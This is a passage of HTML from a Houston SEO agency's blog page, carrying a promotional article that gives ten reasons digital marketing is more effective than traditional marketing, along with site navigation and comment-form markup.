											 <span class="post-tag"><a href="https://foundmeonline.com/tag/best-digital-marketing-agency/" rel="tag">best digital marketing agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-local-seo-company/" rel="tag">best local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/best-seo-company/" rel="tag">best seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/consultant-for-seo/" rel="tag">consultant for seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/digital-marketing-expert/" rel="tag">digital marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/google-seo-expert/" rel="tag">google seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo/" rel="tag">local seo</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-company/" rel="tag">local seo company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-expert/" rel="tag">local seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/local-seo-marketing/" rel="tag">local seo marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/online-marketing-expert/" rel="tag">online marketing expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultant/" rel="tag">search engine optimization consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-consultants/" rel="tag">search engine optimization consultants</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-expert/" rel="tag">search engine optimization expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/search-engine-optimization-experts/" rel="tag">search engine optimization experts</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-agency/" rel="tag">seo agency</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant/" rel="tag">seo consultant</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-company/" rel="tag">seo consultant company</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-consultant-services/" rel="tag">seo consultant services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert/" rel="tag">seo expert</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-expert-usa/" rel="tag">seo expert usa</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-online-services/" rel="tag">seo online services</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/seo-specialist-near-me/" rel="tag">seo specialist near me</a><span class="separator">, </span><a href="https://foundmeonline.com/tag/top-seo-experts/" rel="tag">top seo experts</a></span>					
					        <span class="post-comment">
        <a href="https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/#respond">0</a><svg  class="tf_fa tf-fas-comment" aria-hidden="true"><use href="#tf-fas-comment"></use></svg>        </span>
        				</p>
				<!-- /post-meta -->
			
			
			        <div class="entry-content">

                                        <h2>10 Reasons Why Digital Marketing Is More Effective Than Traditional Marketing In Houston</h2>
<p>Digital marketing is an umbrella term that speaks to all electronic-based campaigns. For the most part, digital marketing is executed online. And the ultimate focus of these campaigns is to promote and sell products or services.</p>
<p>There is no question that the internet is leveling the playing field for startups and entrepreneurs. At the same time, it <a href="https://foundmeonline.com/determine-a-digital-marketing-budget-in-houston">reduces the budget</a> strain for bigger companies. And when digital marketing is compared with traditional marketing, it&#8217;s hard to think businesses still invest in the latter. Because living in a digital age means more people are spending time online.</p>
<p><a href="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10.jpg"><picture fetchpriority="high" decoding="async" class="size-medium wp-image-4820 alignright">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg.webp 300w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-768x556.jpg.webp 768w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742.jpg.webp 1024w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20217&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 300px) 100vw, 300px"/>
<img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20217&#039;%3E%3C/svg%3E" alt="" width="300" height="217" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg 300w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-768x556.jpg 768w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg"/>
</picture>
<noscript><picture loading="lazy" fetchpriority="high" decoding="async" class="size-medium wp-image-4820 alignright">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg.webp 300w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-768x556.jpg.webp 768w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" fetchpriority="high" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg" alt="" width="300" height="217" srcset="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg 300w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-768x556.jpg 768w, https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
</noscript></a>Now, people prefer to shop from the comfort of their homes. And if they don&#8217;t shop from home, they window shop online before getting in the car. So it does not matter what type of business you are running, it needs to have an online presence if you want to compete with your peers. And this is where digital marketing comes in.</p>
<p>Here are 10 reasons why digital marketing is more effective than traditional marketing:</p>
<h3>1. Digital Marketing Is More Affordable</h3>
<p>One of the main challenges any business face will be the marketing budget. Buying exposure does not come cheap, especially if you are looking at traditional channels like television and radio. And this is also why startups used to have it so hard. Without big marketing budgets, how do you compete with the big players that dominate all media areas?</p>
<p>But things change when you take the <a href="https://foundmeonline.com/website-ranking-with-seo-in-houston-part-1">marketing campaign online</a>. All of a sudden, it becomes incredibly affordable to reach your target market, and you can do it much quicker than you think. When it comes to affordability between digital and traditional marketing, the former is the clear winner.</p>
<h3>2. Greater Returns On Your Investment</h3>
<p>Adding to the affordability factor that was just mentioned, the odds of seeing better returns are much better online. Not only do you spend less to reach your target market, but you are more likely to stimulate business through solid digital marketing tactics. The result is an ROI you can smile about all day long.</p>
<h3>3. Campaigns Are Easy To Monitor</h3>
<p>Another big advantage of a digital campaign would be tracking elements. With traditional marketing, it can take weeks and months to receive data on how the campaign is performing. But a digital campaign provides data the moment there is activity.</p>
<p>For example, email software allows you to monitor the number of emails delivered and read. While analytics <a href="https://foundmeonline.com/houston-small-business-blogging-benefits/">provide interesting information</a> regarding user habits and trends. The best part is that you can get this information quickly and not waste any precious time. And once you have this information, you can think about making some valuable changes.</p>
<h3>4. Instant Changes</h3>
<p>Assuming you get a bunch of billboards set up all around the city, only to learn the campaign is flawed or simply doesn&#8217;t draw enough attention. What do you have to do to fix this problem? Yes, it&#8217;s going to take time and money to retract, reprint, and replace all the billboards.</p>
<p>With a digital campaign, it takes a few clicks. When a campaign is doing great, you can quickly invest more with a few tweaks. And if the campaign isn&#8217;t doing so well, you can make some quick changes or retract the campaign altogether &#8211; instantly. Now, compare it to the billboard scenario and it becomes obvious why startups run for digital marketing campaigns first. They make more sense and you can get things done right away.</p>
<h3>5. Establishing A Brand</h3>
<p>Whether you want to agree or not, it has become mandatory for businesses to establish a brand. And thanks to digital marketing, it is much easier to establish a brand than it was before. Because when you see all the options you have, and how affordable it is, you&#8217;ll quickly understand why everyone uses digital marketing to expand their brand.</p>
<h3>6. Sharing Made Easy</h3>
<p>A solid digital marketing campaign is going to have share options for users. This is considered a digital word of mouth because users get the opportunity to share the campaign if they like it. And with social media being as popular as it is, just imagine the viral possibilities.</p>
<h3>7. Targeted Marketing</h3>
<p>There are many reasons why digital marketing is more affordable. One of them speaks to targeted marketing. And even though it is applied with traditional marketing, it is not nearly as effective. Targeted marketing allows you to focus specifically on consumers that are likely to be interested in what you are selling. While this is a tough nut to crack via traditional means, digital campaigns are built on them.</p>
<h3>8. You Have A Global Reach</h3>
<p>The internet is pretty much everywhere. This also means that if you run a digital campaign, you reach past the borders that typically limit your options. A good example would be an e-commerce site. It&#8217;s open 24/7, and people from all around the world can shop there. Now imagine what you can do with a marketing campaign without border limits? This is the type of exposure that can take your business to the next level. And you don&#8217;t get it through conventional means.</p>
<h3>9. Consumer Segmentation</h3>
<p>As mentioned earlier, digital marketing makes it very easy to track consumer habits and trends. But it also puts you in a position to break down even small groups. You are at liberty to send targeted emails to specific consumers. And the more you learn about them, the more accurately you can group them according to <a href="https://foundmeonline.com/ways-to-improve-your-seo-online-marketing-in-houston/">your marketing strategy</a>.</p>
<p>The consequence of segmentation will lead to even more affordable campaigns with even higher returns. Basically, you keep on reducing costs by using a focused digital marketing campaign.</p>
<h3>10. Increased Consumer Engagement</h3>
<p>While the internet can make things incredibly easy for you as a business, it also comes with some requirements. For example, users like it when everything happens quickly. They don&#8217;t want to wait when they can be shopping or browsing. So, user-engagement has become very important in this regard.</p>
<p>Digital marketing gives you the opportunity to engage your target market, and to keep your target audience engaged. The one thing you don&#8217;t want is to lose consumer interest. And maintaining engagement is made so much easier with the digital alternative.</p>
<p>For more insight, <a href="https://foundmeonline.com/houston-seo-blog/">visit our blog</a> for more related articles. <a href="tel:(866) 207-7477">Call us</a> or <a href="https://foundmeonline.com/contact-us/">contact Found Me Online</a> today with any immediate questions that you have!</p>
<!--themify_builder_content-->
<div id="themify_builder_content-4812" data-postid="4812" class="themify_builder_content themify_builder_content-4812 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

            
        </div><!-- /.entry-content -->
        
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
    
		<div data-rocket-location-hash="c88d140f7136eacfeeb91b47636d0e9e" class="post-nav tf_box tf_clearfix">
			<span class="prev tf_box"><a href="https://foundmeonline.com/successful-lead-generation-and-seo-marketing" rel="prev"><span class="arrow"></span> Looking At An Effective &#038; Successful Lead Generation Process With The Most Experienced SEO Agency Nationwide</a></span><span class="next tf_box"><a href="https://foundmeonline.com/houston-online-marketing-guide/" rel="next"><span class="arrow"></span> A Helpful Guide For The Houston Online Marketers</a></span>		</div>
		<!-- /.post-nav -->

					<div data-rocket-location-hash="5a4063568c37e068d4c4d2a31834c4db" class="related-posts tf_clearfix">
			<h3 class="related-title">Related Posts</h3>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/google-business-profile-categories/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-15346" title="Complete List Of Google Business Profile Categories (Formerly Known As Google My Business) - Found Me Online" alt="Google Business Profile Categories | Google My Business SEO | Google Maps Listing Categories" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2024/03/Complete-List-Of-Google-Business-Profile-Categories-Formerly-Known-As-Google-My-Business-Found-Me-Online-1024x585-394x330.png"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2024/03/Complete-List-Of-Google-Business-Profile-Categories-Formerly-Known-As-Google-My-Business-Found-Me-Online-1024x585-394x330.png" width="394" height="330" class="wp-post-image wp-image-15346" title="Complete List Of Google Business Profile Categories (Formerly Known As Google My Business) - Found Me Online" alt="Google Business Profile Categories | Google My Business SEO | Google Maps Listing Categories"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/google-business-profile/" rel="tag" class="term-google-business-profile">Google Business Profile</a><span class="separator">, </span><a href="https://foundmeonline.com/google-my-business/" rel="tag" class="term-google-my-business">Google My Business</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/google-business-profile-categories/">Google Business Profile Categories (Previously Called Google My Business)</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/benefits-of-hiring-a-local-seo-agency/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7039" title="Found Me Online (16)" alt="Found Me Online (16)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-16-1024x683-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-16-1024x683-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7039" title="Found Me Online (16)" alt="Found Me Online (16)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/local-seo/" rel="tag" class="term-local-seo">Local SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/local-seo-agency/" rel="tag" class="term-local-seo-agency">Local SEO Agency</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/benefits-of-hiring-a-local-seo-agency/">Transform Your Local Online Presence: The Benefits of Hiring a Local SEO Agency</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
					                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/benefits-of-hiring-an-seo-services/">
                                        <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20330'%3E%3C/svg%3E" width="394" height="330" class="wp-post-image wp-image-7038" title="Found Me Online (15)" alt="Found Me Online (15)" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-15-1024x683-394x330.jpg"><noscript><img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-15-1024x683-394x330.jpg" width="394" height="330" class="wp-post-image wp-image-7038" title="Found Me Online (15)" alt="Found Me Online (15)"></noscript>                                                                    </a>
                                                                </figure>
                    					<div class="post-content">
                                                    <p class="post-meta">
                                 <span class="post-category"><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-marketing/" rel="tag" class="term-seo-marketing">SEO Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/seo-services/" rel="tag" class="term-seo-services">SEO Services</a></span>                            </p>
                        						<h4 class="post-title entry-title"><a href="https://foundmeonline.com/benefits-of-hiring-an-seo-services/">Accelerating Business Growth: Benefits of Hiring an SEO Services Company</a></h4>        <div class="entry-content">

        
        </div><!-- /.entry-content -->
        					</div>
					<!-- /.post-content -->
				</article>
					</div>
		<!-- /.related-posts -->
			                
                <div data-rocket-location-hash="4a37eb76f7ce3386e241b8527e3e4e79" id="comments" class="commentwrap tf_clearfix">

                    
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/houston-digital-marketing-%26-traditional-marketing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://foundmeonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder=" " id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input placeholder=" " id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input placeholder=" " id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input placeholder=" " id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                </div>
                <!-- /.commentwrap -->
            
            </main>
<!-- /content -->
    
    <aside id="sidebar" class="tf_box"  >

        <div id="nav_menu-2" class="widget-odd widget-first widget-1 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services">Custom Website Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/">SEO Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="text-9" class="widget-even widget-2 widget widget_text"><h4 class="widgettitle">Need Service?</h4>			<div class="textwidget"><p><a href="https://members.serped.net/seo_report_landing/landing1.php?t=Get quick site SEO Report!&amp;amp;d=Enter your URL below to get full in-depth SEO report and tips.&amp;amp;u_p=Enter URL&amp;amp;b=Analyze Now&amp;amp;akey=Pm07FVNtpOoBj3lX6POIQCBpUfh4ZM&amp;amp;free=Free!" target="_blank" rel="noopener noreferrer"><picture decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 350px) 100vw, 350px"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20101&#039;%3E%3C/svg%3E" alt="Free SEO Report" width="350" height="101" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async" class="aligncenter wp-image-746 size-full">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png.webp 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png.webp 300w" sizes="(max-width: 350px) 100vw, 350px"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png" alt="Free SEO Report" width="350" height="101" srcset="https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2.png 350w, https://foundmeonline.com/wp-content/uploads/2015/08/FreeSEOReport2-300x87.png 300w" sizes="(max-width: 350px) 100vw, 350px"/>
</picture>
</noscript></a></p>
</div>
		</div><div id="text-11" class="widget-odd widget-last widget-3 widget widget_text"><h4 class="widgettitle">Official Google Partner</h4>			<div class="textwidget"><p><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/js/platform.js?ver=1742383104" async defer></script></p>
<div class="g-partnersbadge" data-agency-id="9822056047"></div>
</div>
		</div>
    </aside>
    <!-- /#sidebar -->

        </div>    
		<div data-elementor-type="footer" data-elementor-id="6939" class="elementor elementor-6939 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-735cec62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735cec62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f9d83c4" data-id="1f9d83c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e54d1b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33e54d1b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img loading="lazy" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-medium_large size-medium_large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-fd4f4f0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fd4f4f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f04fcc6" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-70704cf" href="https://twitter.com/foundmeonlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad1d9c5" href="https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-12291af" href="https://www.linkedin.com/company/found-me-online-houston" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-759ff61e" data-id="759ff61e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ada4d74 elementor-widget elementor-widget-heading" data-id="6ada4d74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

